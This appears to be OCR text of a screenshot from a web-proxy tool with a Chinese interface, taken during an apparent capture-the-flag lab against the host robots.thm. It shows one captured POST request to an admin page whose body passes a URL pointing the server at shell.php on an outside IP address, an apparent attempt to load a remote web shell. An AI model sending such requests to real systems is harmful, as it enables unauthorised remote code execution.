 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美化 热加载 构造请求
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host ? : robots.thm
3 Priority: u=0, i
4 Sec-GPC: 1
5 Cookie: PHPSESSID=lmccs0n6v9oic0kl8iguvlmcuc
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: http://robots.thm
9 DNT: 1
10 Referer: http://robots.thm/harm/to/self/admin.php
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 Content-Length auto : 49
16
17 url=http://10.21.192.44/shell.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2